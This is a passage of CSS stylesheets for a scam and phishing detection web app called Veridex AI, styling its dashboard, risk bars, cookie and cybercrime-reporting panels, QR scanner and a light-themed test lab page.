}

.dashboard-square:hover .box-footer {
  color: var(--brand-primary-hover);
}

.dashboard-square:hover .box-footer span {
  transform: translateX(4px);
  transition: transform 0.2s ease;
}

/* Interior Box Preview Components */
.box-preview-item {
  font-size: 12px;
  line-height: 1.4;
}

.box-preview-item.clean { color: var(--safe); font-weight: 600; }
.box-preview-item.threat { color: var(--danger); font-weight: 700; }
.box-preview-item.caution { color: var(--caution); font-weight: 600; }

.mini-bar-row {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 11px;
}

.mini-label {
  width: 54px;
  color: var(--text-muted);
  font-weight: 600;
}

.mini-track {
  flex: 1;
  height: 6px;
  background: #ece4d7;
  border-radius: 3px;
  overflow: hidden;
}

.mini-fill {
  height: 100%;
  background: var(--brand-primary);
  transition: width 0.5s ease;
}

.mini-val {
  width: 22px;
  text-align: right;
  font-weight: 700;
  color: var(--text-main);
}

.intel-stat-row,
.cookie-stat-row,
.report-stat-row,
.cyber-highlight-row {
  display: flex;
  justify-content: space-between;
  font-size: 12px;
  line-height: 1.45;
}

.stat-name {
  color: var(--text-muted);
}

.stat-val {
  font-weight: 700;
  color: var(--text-main);
}

.cookie-stat-note,
.cyber-stat-note,
.report-stat-note {
  font-size: 11px;
  color: var(--text-muted);
  margin-top: 4px;
  font-style: italic;
}

/* ==========================================================================
   Sub-Section Detail Views (Wide, Spacious & Accessible)
   ========================================================================== */
.sub-section {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 16px;
  padding: 28px 32px;
  box-shadow: var(--shadow-card);
  animation: fadeIn 0.22s ease-out;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.section-nav-banner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--border-light);
  flex-wrap: wrap;
  gap: 12px;
}

.nav-crumb {
  font-size: 13px;
  color: var(--text-muted);
}

.nav-crumb strong {
  color: var(--text-main);
  font-weight: 700;
}

.btn-return-top {
  background: #f4ede1 !important;
  border: 1px solid var(--border-main) !important;
  color: var(--text-main) !important;
  padding: 5px 12px !important;
  font-size: 11.5px !important;
  border-radius: 6px !important;
}

.btn-return-top:hover {
  background: var(--brand-primary) !important;
  color: #ffffff !important;
  border-color: var(--brand-primary) !important;
}

.detail-header-card {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

.detail-header-card h2 {
  font-size: 17px;
  font-weight: 800;
  color: var(--text-main);
}

.section-badge {
  font-size: 11.5px;
  font-weight: 700;
  padding: 4px 10px;
  border-radius: 6px;
  background: #f4ede1;
  border: 1px solid var(--border-main);
  color: var(--text-secondary);
}

.section-intro {
  font-size: 13px;
  color: var(--text-secondary);
}

/* Detail Navigation Footer */
.section-footer-action {
  margin-top: 24px;
  padding-top: 18px;
  border-top: 1px solid var(--border-light);
  display: flex;
  justify-content: center;
}

.return-dashboard {
  background: #f4ede1;
  border: 1.5px solid var(--border-main);
  color: var(--text-main);
  padding: 10px 22px;
  border-radius: 10px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  box-shadow: var(--shadow-subtle);
}

.return-dashboard:hover {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
  transform: translateY(-1px);
  box-shadow: 0 4px 14px rgba(138, 73, 32, 0.25);
}

/* Signals List */
.signals-list-box {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.signal-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  padding: 14px 16px;
  border-radius: 10px;
  border: 1px solid var(--border-main);
  background: #ffffff;
  font-size: 13px;
}

.signal-item.clean {
  border-color: var(--safe-border);
  background: var(--safe-bg);
}

.signal-item.caution {
  border-color: var(--caution-border);
  background: var(--caution-bg);
}

.signal-item.threat {
  border-color: var(--danger-border);
  background: var(--danger-bg);
}

.sig-status-icon {
  font-size: 18px;
  line-height: 1;
}

.sig-name {
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 3px;
}

.sig-desc {
  font-size: 12.5px;
  color: var(--text-secondary);
  line-height: 1.45;
}

/* Risk Breakdown Grid */
.category-bars-list {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.cat-bar-item {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 12px 16px;
}

.cat-bar-header {
  display: flex;
  justify-content: space-between;
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--text-main);
}

.progress-track {
  height: 9px;
  background: #ece4d7;
  border-radius: 5px;
  overflow: hidden;
}

.progress-fill {
  height: 100%;
  transition: width 0.6s ease;
}

.risk-scale-legend {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 10px;
}

.legend-chip {
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11.5px;
  font-weight: 700;
  border: 1px solid transparent;
}

.legend-chip.safe { background: var(--safe-bg); color: var(--safe); border-color: var(--safe-border); }
.legend-chip.neutral { background: var(--neutral-bg); color: var(--neutral); border-color: var(--neutral-border); }
.legend-chip.caution { background: var(--caution-bg); color: var(--caution); border-color: var(--caution-border); }
.legend-chip.warning { background: var(--warning-bg); color: var(--warning); border-color: var(--warning-border); }
.legend-chip.danger { background: var(--danger-bg); color: var(--danger); border-color: var(--danger-border); }

/* Intel & Hosting Cards Grid (Spacious 4-Column Desktop) */
.intel-cards-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 12px;
}

@media (max-width: 860px) {
  .intel-cards-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.intel-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 12px 14px;
}

.intel-label {
  display: block;
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.intel-value {
  font-size: 14px;
  font-weight: 800;
  color: var(--text-main);
}

.live-probe-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 16px;
}

.probe-title {
  font-size: 13.5px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 8px;
}

.probe-pill {
  padding: 8px 12px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  background: #f4ede1;
  color: var(--text-secondary);
  border: 1px solid var(--border-main);
}

.full-url-display {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 10px 14px;
  font-size: 12.5px;
}

.url-label {
  color: var(--text-muted);
  margin-right: 8px;
  font-weight: 700;
}

.url-text {
  color: var(--brand-primary);
  font-weight: 600;
  word-break: break-all;
}

/* Cookies Section */
.privacy-notice-box {
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 12.5px;
  color: #14532d;
  line-height: 1.5;
}

.browser-limitation-box {
  background: #fef7e6;
  border: 1px solid #f8dfaa;
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 12.5px;
  color: #78350f;
  line-height: 1.5;
}

.cookie-stats-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 600px) {
  .cookie-stats-grid {
    grid-template-columns: 1fr;
  }
}

.cookie-stat-card {
  background: #ffffff;
  border: 1px solid var(--border-main);
  border-radius: 10px;
  padding: 14px;
  text-align: center;
}

.cstat-title {
  font-size: 11px;
  color: var(--text-muted);
  font-weight: 700;
  text-transform: uppercase;
}

.cstat-val {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-main);
  margin: 6px 0;
}

.cstat-sub {
  font-size: 11.5px;
  color: var(--text-secondary);
}

/* Cybercrime Section (India) */
.cyber-hero-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  background: linear-gradient(135deg, #fefbf4 0%, #faede1 100%);
  border: 1.5px solid #fed7aa;
  border-radius: 12px;
  padding: 16px 20px;
}

.cyber-flag {
  font-size: 32px;
}

.cyber-portal-title {
  font-size: 15px;
  font-weight: 800;
  color: #9a3412;
}

.cyber-portal-sub {
  font-size: 12.5px;
  color: #7c2d12;
}

.cyber-action-buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}

@media (max-width: 680px) {
  .cyber-action-buttons {
    grid-template-columns: 1fr;
  }
}

.cyber-link-btn {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 18px;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 700;
  font-size: 13.5px;
  transition: all 0.2s ease;
  box-shadow: var(--shadow-subtle);
}

.cyber-link-btn.portal {
  background: var(--brand-primary);
  color: #ffffff;
}

.cyber-link-btn.phone {
  background: #1b633f;
  color: #ffffff;
}

.cyber-link-btn:hover {
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(60, 48, 36, 0.15);
  opacity: 0.95;
}

.btn-copy-evidence {
  width: 100%;
  padding: 12px 16px;
  font-size: 13px;
  font-weight: 700;
  background: #ffffff;
  color: var(--text-main);
  border: 1.5px solid var(--border-main);
  border-radius: 10px;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: var(--shadow-subtle);
}

.btn-copy-evidence:hover {
  background: #fbf8f2;
  border-color: var(--brand-primary);
  color: var(--brand-primary);
}

.cyber-disclaimer {
  font-size: 12px;
  color: var(--text-secondary);
  line-height: 1.5;
  background: #f8f4ec;
  border: 1px solid var(--border-main);
  border-radius: 8px;
  padding: 10px 14px;
}

/* Full Audit Report Section */
.report-top-actions {
  display: flex;
  gap: 8px;
}

.action-btn {
  background: #ffffff;
  border: 1px solid var(--border-main);
  color: var(--text-main);
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: var(--shadow-subtle);
}

.action-btn:hover {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
}

.report-content-container {
  background: #fdfcf9;
  border: 1.5px solid var(--border-main);
  border-radius: 12px;
  padding: 18px 20px;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
  font-size: 12.5px;
  line-height: 1.6;
  color: #2b231c;
  max-height: 520px;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-all;
}

/* Footer */
.app-footer {
  margin-top: 8px;
  padding-top: 18px;
  border-top: 1px solid var(--border-light);
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  color: var(--text-muted);
}

/* Print Stylesheet */
@media print {
  body {
    background: #ffffff !important;
    color: #000000 !important;
    padding: 0 !important;
  }
  .veridex-app {
    max-width: 100% !important;
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
  }
  .top-search-section,
  .quick-toolbar,
  .section-footer-action,
  .btn-return-top,
  .test-samples-bar,
  .browser-disclosure-banner,
  .app-footer,
  .suggested-btn,
  .cyber-action-buttons {
    display: none !important;
  }
  .dashboard-section,
  .sub-section,
  #result-section {
    display: block !important;
  }
  .dashboard-square {
    break-inside: avoid;
    border: 1px solid #ccc !important;
    color: #000 !important;
    background: #fff !important;
  }
  .report-content-container {
    max-height: none !important;
    overflow: visible !important;
    color: #000 !important;
    background: #fff !important;
    border: 1px solid #ccc !important;
  }
}


/* HYBRID AI MULTI-LAYER DETECTION BAR (BEIGE THEME) */
.hybrid-ai-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 12px;
  background: rgba(41, 37, 36, 0.04);
  border-radius: 12px;
  padding: 10px 16px;
  margin-top: 14px;
  border: 1px solid #e7dfd5;
}

.hybrid-pill {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  color: #57534e;
}

.hybrid-pill-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  display: inline-block;
}

.hybrid-pill-dot.heur {
  background: #0284c7;
}

.hybrid-pill-dot.ml {
  background: #7c3aed;
}

.hybrid-pill-dot.combined {
  background: #dc2626;
}

.hybrid-pill-label {
  font-weight: 600;
  color: #78716c;
}

.hybrid-pill-val {
  font-weight: 800;
  color: #1c1917;
}

.hybrid-pill.combined {
  background: rgba(220, 38, 38, 0.08);
  padding: 4px 10px;
  border-radius: 8px;
  border: 1px solid rgba(220, 38, 38, 0.2);
}

.hybrid-pill.combined .hybrid-pill-label {
  color: #991b1b;
}

.hybrid-pill.combined .hybrid-pill-val {
  color: #b91c1c;
}

/* GROUNDED HYBRID AI EXPLANATION & DETECTION SECTION */
.ai-explanation-section {
  max-width: 1200px;
  margin: 0 auto 28px auto;
  padding: 0 16px;
}

.ai-card-inner {
  background: #ffffff;
  border: 1px solid #e7dfd5;
  border-radius: 16px;
  padding: 24px 28px;
  box-shadow: 0 4px 12px rgba(41, 37, 36, 0.04);
}

.ai-header-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
  margin-bottom: 14px;
  padding-bottom: 12px;
  border-bottom: 1px solid #f0eae1;
}

.ai-header-left {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

.ai-badge-chip {
  font-size: 13.5px;
  font-weight: 800;
  color: #292524;
  letter-spacing: 0.3px;
}

.ai-model-spec-chip {
  font-size: 11px;
  font-weight: 700;
  background: #f5f0e8;
  color: #6d28d9;
  padding: 3px 8px;
  border-radius: 6px;
  border: 1px solid #e9d5ff;
}

.ai-confidence-pill {
  font-size: 11.5px;
  font-weight: 700;
  background: #f3ede2;
  color: #44403c;
  padding: 4px 10px;
  border-radius: 6px;
  border: 1px solid #e2d9cd;
}

.ai-headline-text {
  font-size: 16px;
  font-weight: 800;
  color: #1c1917;
  margin-bottom: 6px;
}

.ai-summary-text {
  font-size: 13.5px;
  color: #57534e;
  line-height: 1.6;
  margin-bottom: 18px;
}

/* Tri-Metric Row */
.ai-tri-metric-row {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 14px;
  margin-bottom: 18px;
}

.ai-metric-col {
  background: #faf7f2;
  border: 1px solid #e7dfd5;
  border-radius: 12px;
  padding: 14px 16px;
  text-align: center;
}

.ai-metric-col.heur {
  border-left: 4px solid #0284c7;
}

.ai-metric-col.ml {
  border-left: 4px solid #7c3aed;
}

.ai-metric-col.combined {
  border-left: 4px solid #dc2626;
  background: #fff8f8;
}

.ai-metric-label {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  color: #78716c;
  letter-spacing: 0.5px;
  margin-bottom: 4px;
}

.ai-metric-score {
  font-size: 26px;
  font-weight: 900;
  color: #1c1917;
  margin-bottom: 4px;
}

.ai-metric-sub {
  font-size: 11px;
  color: #8c827a;
}

/* Rationale & Advice */
.ai-rationale-row {
  display: flex;
  flex-direction: column;
  gap: 8px;
  background: #faf7f2;
  border-radius: 10px;
  padding: 12px 16px;
  margin-bottom: 20px;
  border: 1px solid #ece4d8;
}

.ai-rationale-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 12.5px;
  line-height: 1.5;
  color: #44403c;
}

.ai-rationale-icon {
  font-size: 14px;
  margin-top: 2px;
}

/* Findings Two-Col */
.ai-findings-two-col {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 16px;
}

.ai-findings-title {
  font-size: 12.5px;
  font-weight: 800;
  color: #292524;
  margin-bottom: 10px;
  letter-spacing: 0.2px;
}

.ai-findings-list {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ai-finding-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 8px 12px;
  border-radius: 8px;
  font-size: 12px;
  line-height: 1.45;
}

.ai-finding-row.threat {
  background: #fff5f5;
  border: 1px solid #fecaca;
}

.ai-finding-row.safe {
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
}

.ai-finding-icon {
  font-size: 14px;
  flex-shrink: 0;
  margin-top: 1px;
}

.ai-finding-body {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.ai-finding-top {
  display: flex;
  align-items: center;
  gap: 6px;
  flex-wrap: wrap;
}

.ai-finding-source {
  font-size: 9.5px;
  font-weight: 700;
  color: #7c3aed;
}

.ai-finding-title {
  font-weight: 700;
  color: #1e293b;
}

.ai-finding-points {
  font-size: 10px;
  font-weight: 700;
  background: #fee2e2;
  color: #dc2626;
  padding: 1px 5px;
  border-radius: 4px;
}

.ai-finding-desc {
  font-size: 11.5px;
  color: #4b5563;
}


/* ==========================================================================
   GOOGLE-STYLE BROWSER NAVIGATION TABS & MULTI-MODULE PORTAL (BEIGE THEME)
   ========================================================================== */
.portal-tabs-nav {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  margin: 18px 0 24px;
  border-bottom: 2px solid var(--border-main);
  padding: 0 4px;
  overflow-x: auto;
  scrollbar-width: thin;
}

.portal-tab-btn {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  padding: 12px 22px;
  background: #ede4d6;
  border: 1.5px solid var(--border-main);
  border-bottom: none;
  border-radius: 12px 12px 0 0;
  color: var(--text-secondary);
  font-size: 13.5px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  position: relative;
  top: 2px;
}

.portal-tab-btn:hover {
  background: #f4ede1;
  color: var(--text-main);
  border-color: var(--border-hover);
}

.portal-tab-btn.active {
  background: var(--bg-card);
  color: var(--brand-primary);
  border-color: var(--brand-primary) var(--brand-primary) var(--bg-card);
  border-bottom: 2px solid var(--bg-card);
  box-shadow: 0 -3px 12px rgba(138, 73, 32, 0.07);
  z-index: 2;
}

.portal-tab-btn .tab-icon {
  font-size: 16px;
  line-height: 1;
}

.portal-tab-btn .tab-pill-badge {
  font-size: 10px;
  font-weight: 800;
  padding: 2px 8px;
  border-radius: 999px;
  background: rgba(138, 73, 32, 0.08);
  color: var(--brand-primary);
  letter-spacing: 0.3px;
  transition: all 0.2s ease;
}

.portal-tab-btn.active .tab-pill-badge {
  background: var(--brand-primary);
  color: #ffffff;
}

/* Module Header Descriptions */
.module-intro-section {
  padding: 6px 0 18px;
}

.module-badge-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 8px;
}

.module-chip {
  font-size: 11px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 3px 10px;
  border-radius: 6px;
  background: var(--brand-primary);
  color: #ffffff;
}

.module-spec-chip {
  font-size: 11px;
  font-weight: 700;
  padding: 3px 10px;
  border-radius: 6px;
  background: var(--safe-bg);
  color: var(--safe);
  border: 1px solid var(--safe-border);
}

.module-heading {
  font-size: 22px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.module-subtext {
  font-size: 13.5px;
  color: var(--text-secondary);
  line-height: 1.5;
  max-width: 820px;
}

/* Message Analyzer Section */
.message-input-wrapper {
  background: var(--bg-card);
  border: 1.5px solid var(--border-main);
  border-radius: 14px;
  padding: 16px;
  box-shadow: 0 4px 16px rgba(60, 48, 36, 0.04);
}

.message-textarea {
  width: 100%;
  border: none;
  background: transparent;
  font-size: 14px;
  font-family: inherit;
  color: var(--text-main);
  line-height: 1.6;
  resize: vertical;
  min-height: 96px;
  outline: none;
}

.message-textarea::placeholder {
  color: var(--text-muted);
}

.message-actions-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid var(--border-light);
}

.char-count-text {
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 500;
}

.btn-group-right {
  display: flex;
  align-items: center;
  gap: 10px;
}

.btn-secondary-action {
  background: transparent;
  border: 1px solid var(--border-main);
  border-radius: 8px;
  padding: 6px 14px;
  font-size: 12.5px;
  font-weight: 600;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.btn-secondary-action:hover {
  background: #f4ede1;
  color: var(--text-main);
}

/* QR Code Scanner & Detector Section */
.qr-dropzone-wrapper {
  background: #faf6ef;
  border: 2px dashed var(--border-main);
  border-radius: 14px;
  padding: 32px 20px;
  text-align: center;
  cursor: pointer;
  transition: all 0.2s ease;
}

.qr-dropzone-wrapper:hover,
.qr-dropzone-wrapper.dragover {
  border-color: var(--brand-primary);
  background: #f4ecdf;
}

.dropzone-icon {
  font-size: 40px;
  display: block;
  margin-bottom: 10px;
}

.dropzone-text strong {
  display: block;
  font-size: 14.5px;
  color: var(--text-main);
  margin-bottom: 4px;
}

.dropzone-text span {
  font-size: 12px;
  color: var(--text-muted);
}

.btn-browse-qr {
  margin-top: 14px;
  background: #ffffff;
  border: 1.5px solid var(--border-main);
  padding: 7px 18px;
  border-radius: 8px;
  font-size: 12.5px;
  font-weight: 700;
  color: var(--brand-primary);
  cursor: pointer;
  transition: all 0.15s ease;
}

.btn-browse-qr:hover {
  background: var(--brand-primary);
  color: #ffffff;
  border-color: var(--brand-primary);
}

.dropzone-preview {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.qr-preview-thumb {
  max-width: 140px;
  max-height: 140px;
  border-radius: 10px;
  border: 1px solid var(--border-main);
  background: #ffffff;
  padding: 6px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.06);
}

.preview-meta {
  display: flex;
  align-items: center;
  gap: 12px;
}

.preview-filename {
  font-size: 12.5px;
  font-weight: 600;
  color: var(--text-main);
}

.btn-remove-qr {
  background: transparent;
  border: 1px solid var(--danger-border);
  color: var(--danger);
  padding: 3px 10px;
  border-radius: 6px;
  font-size: 11px;
  font-weight: 700;
  cursor: pointer;
}

.btn-remove-qr:hover {
  background: var(--danger-bg);
}

.manual-payload-row {
  margin-top: 16px;
}

.manual-label {
  display: block;
  font-size: 12px;
  color: var(--text-muted);
  font-weight: 600;
  margin-bottom: 6px;
}

/* Decoded Intent Parameters Inspector */
.qr-payload-inspector {
  margin-top: 16px;
  background: rgba(41, 37, 36, 0.03);
  border: 1px solid var(--border-main);
  border-radius: 12px;
  padding: 14px 18px;
  text-align: left;
  width: 100%;
}

.inspector-title {
  font-size: 12px;
  font-weight: 800;
  color: var(--text-main);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
}

.inspector-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 12px;
}

.param-item {
  background: #ffffff;
  border: 1px solid var(--border-light);
  border-radius: 8px;
  padding: 8px 12px;
}

.param-key {
  font-size: 10.5px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.param-val {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-main);
  word-break: break-all;
  margin-top: 2px;
}

.param-val.alert-debit {
  color: var(--danger);
}


/* Message Input Mode Switch (Text vs Screenshot) */
.input-mode-toggle-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.input-mode-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: #f4ede1;
  border: 1.5px solid var(--border-main);
  border-radius: 30px;
  font-size: 13px;
  font-weight: 700;
  color: var(--text-secondary);
  cursor: pointer;
  transition: all 0.2s ease;
}

.input-mode-pill:hover {
  background: #ede3d3;
  color: var(--text-main);
}

.input-mode-pill.active {
  background: var(--brand-primary);
  border-color: var(--brand-primary);
  color: #ffffff;
  box-shadow: 0 2px 8px rgba(138, 73, 32, 0.2);
}

.ocr-status-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--safe-bg);
  border: 1px solid var(--safe-border);
  padding: 6px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  color: var(--safe);
}
</file>
<file: test-lab/test-lab.css>
/* Veridex AI - Light Theme Test Lab Stylesheet */

:root {
  --bg-app: #f8fafc;
  --bg-card: #ffffff;
  --bg-secondary: #f1f5f9;
  --border-light: #e2e8f0;
  --border-hover: #cbd5e1;

  --text-main: #0f172a;
  --text-secondary: #475569;
  --text-muted: #64748b;

  --brand-blue: #0284c7;
  --brand-blue-hover: #0369a1;
  --brand-blue-bg: #e0f2fe;

  --danger: #dc2626;
  --danger-bg: #fef2f2;
  --danger-border: #fecaca;

  --warning: #d97706;
  --warning-bg: #fffbeb;
  --warning-border: #fde68a;

  --neutral: #0284c7;
  --neutral-bg: #f0f9ff;
  --neutral-border: #bae6fd;

  --success: #059669;
  --success-bg: #ecfdf5;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg-app);
  color: var(--text-main);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  line-height: 1.6;
  padding: 40px 20px;
}

.lab-container {
  max-width: 1040px;
  margin: 0 auto;
}

/* Header */
.lab-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-light);
  padding-bottom: 24px;
  margin-bottom: 32px;
}

.header-left {
  display: flex;
  align-items: center;
  gap: 16px;
}

.lab-icon {
  width: 48px;
  height: 48px;
  border-radius: 12px;
}

.lab-title {
  font-size: 26px;
  font-weight: 800;
  color: var(--text-main);
  letter-spacing: -0.02em;
}

.lab-subtitle {
  font-size: 13.5px;
  color: var(--text-secondary);
}

.status-badge {
  background: var(--success-bg);
  border: 1px solid #a7f3d0;
  color: var(--success);
  font-size: 12.5px;
  font-weight: 700;
  padding: 6px 14px;
  border-radius: 20px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.pulse {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--success);
}

/* Workflow Flowchart Diagram Box */
.workflow-section {
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: 16px;
  padding: 24px;
  margin-bottom: 36px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.03);
}

.section-heading {
  font-size: 15px;
  font-weight: 800;
  color: var(--brand-blue);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 16px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.workflow-grid {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.workflow-node {
  background: #f8fafc;
  border: 1.5px solid var(--border-light);
  border-radius: 12px;
  padding: 14px 20px;
  width: 100%;
  max-width: 520px;
  text-align: center;
}

.workflow-node.step1 {
  border-color: #bae6fd;
  background: #f0f9ff;
}

.workflow-node.step2 {
  border-color: #93c5fd;
  background: #eff6ff;
}

.node-title {
  font-size: 15px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.node-desc {
  font-size: 12.5px;
  color: var(--text-secondary);
}

.arrow-down {
  color: #94a3b8;
  font-size: 18px;
  font-weight: 800;
}

.branch-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  width: 100%;
  max-width: 720px;
}

.branch-node {
  border-radius: 12px;
  padding: 16px;
}

.branch-node.suspicious {
  background: var(--danger-bg);
  border: 1.5px solid var(--danger-border);
}

.branch-node.neutral {
  background: var(--neutral-bg);
  border: 1.5px solid var(--neutral-border);
}

.branch-title {
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.branch-node.suspicious .branch-title {
  color: var(--danger);
}

.branch-node.neutral .branch-title {
  color: var(--brand-blue);
}

.branch-desc {
  font-size: 12px;
  color: var(--text-secondary);
  line-height: 1.5;
}

/* Scenarios Grid */
.scenarios-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin-bottom: 36px;
}

.scenario-card {
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: 14px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  transition: all 0.2s ease;
  box-shadow: 0 2px 6px rgba(0,0,0,0.03);
}

.scenario-card:hover {
  border-color: var(--brand-blue);
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.06);
}

.scenario-tag {
  display: inline-flex;
  font-size: 11px;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: 6px;
  margin-bottom: 12px;
  width: fit-content;
}

.scenario-tag.danger {
  background: var(--danger-bg);
  color: var(--danger);
  border: 1px solid var(--danger-border);
}

.scenario-tag.warning {
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning-border);
}

.scenario-tag.neutral {
  background: var(--neutral-bg);
  color: var(--brand-blue);
  border: 1px solid var(--neutral-border);
}

.scenario-title {
  font-size: 16px;
  font-weight: 800;
  color: var(--text-main);
  margin-bottom: 6px;
}

.scenario-desc {
  font-size: 12.5px;
  color: var(--text-secondary);
  margin-bottom: 14px;
  flex: 1;
}

.scenario-signals-preview {
  background: #f8fafc;
  border: 1px solid var(--border-light);
  border-radius: 8px;
  padding: 8px 10px;
  font-size: 11.5px;
  color: var(--text-secondary);
  margin-bottom: 16px;
}

.btn-launch {
  background: linear-gradient(135deg, var(--brand-blue), var(--brand-blue-hover));
  color: white;
  border: none;
  border-radius: 8px;
  padding: 10px 14px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  text-decoration: none;
  transition: all 0.2s;
  box-shadow: 0 2px 6px rgba(2, 132, 199, 0.25);
}

.btn-launch:hover {
  background: linear-gradient(135deg, #0369a1, #0284c7);
}

.btn-launch.neutral-btn {
  background: #f1f5f9;
  border: 1px solid #cbd5e1;
  color: var(--text-main);
  box-shadow: none;
}

.btn-launch.neutral-btn:hover {
  background: #e2e8f0;
}

/* Interactive Link Tester */
.tester-box {
  background: var(--bg-card);
